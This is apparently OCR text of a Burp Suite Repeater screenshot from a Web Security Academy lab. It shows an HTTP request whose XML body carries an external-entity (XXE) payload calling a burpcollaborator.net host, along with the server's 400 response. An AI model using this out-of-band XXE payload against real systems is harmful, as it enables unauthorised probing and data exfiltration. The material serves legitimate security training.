 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
1 × 3 × +
Send Cancel < > Target: https://0a8f005a035908b8c0db1c4300b9007b.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a8f005a035908b8c0db1c4300b9007b.web-security-academy.net
3 Cookie: session=hNjIzltMjKDw6sZSrgWQIjqj5w8PlG51
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8f005a035908b8c0db1c4300b9007b.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 217
11 Origin:
https://0a8f005a035908b8c0db1c4300b9007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [<!ENTITY test SYSTEM
"http://tgdvmqs7lud6mebl8m63ow3tlkrcf1.burpcollaborator.net/">]>
20 <stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 134 bytes | 196 millis